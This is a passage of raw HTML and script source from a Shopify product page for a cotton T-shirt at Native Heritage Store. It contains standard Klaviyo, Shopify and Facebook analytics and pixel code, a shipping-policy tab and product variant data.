first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Gildan Cotton T-Shirt NBD",
          ProductID: 8013887930601,
          Categories: ["Best selling products","Globo basis collection - Do not delete","New products","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734_grande.jpg?v=1672371689",
          URL: "https://nativeheritagestore.com/products/63ae5ddc823a6a001deb23d1",
          Brand: "Fuel",
          Price: "$19.20",
          Value: "19.20",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "Gildan Cotton T-Shirt NBD",
  "productDescription": "\u003cul class=\"details_list\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eClassic Fit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003e100% Cotton\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003ePreshrunk jersey knit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eSeamless double-needle 7\/8\" collar\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTaped neck and shoulders\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTear away label\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eDouble-needle sleeve and bottom hems\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eQuarter-turned to eliminate center crease\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eFor sizing details, click \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg\/view\" target=\"_blank\" rel=\"noopener\"\u003ehere\u003c\/a\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382129385","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-BD84105","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382162153","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-2F77806","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382194921","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-6942D8A","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382227689","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-7A8D3AA","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":25.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382260457","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-398907E","title":"Black \/ 2XL","untranslatedTitle":"Black \/ 2XL"},{"price":{"amount":28.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382293225","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-9274E73","title":"Black \/ 3XL","untranslatedTitle":"Black \/ 3XL"},{"price":{"amount":31.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382325993","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-E3D9F69","title":"Black \/ 4XL","untranslatedTitle":"Black \/ 4XL"},{"price":{"amount":34.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382358761","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"sku":"FUEL-6BE8C02","title":"Black \/ 5XL","untranslatedTitle":"Black \/ 5XL"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382391529","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-8E78F80","title":"Dark Heather \/ S","untranslatedTitle":"Dark Heather \/ S"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382424297","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-2323837","title":"Dark Heather \/ M","untranslatedTitle":"Dark Heather \/ M"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382457065","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-D399BF4","title":"Dark Heather \/ L","untranslatedTitle":"Dark Heather \/ L"},{"price":{"amount":19.2,"currencyCode":"USD"},"product":{"title":"Gildan Cotton T-Shirt NBD","vendor":"Fuel","id":"8013887930601","untranslatedTitle":"Gildan Cotton T-Shirt NBD","url":"\/products\/63ae5ddc823a6a001deb23d1","type":"Shirts"},"id":"44190382489833","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"sku":"FUEL-A1A69FD","title":"Dark Heather \/ 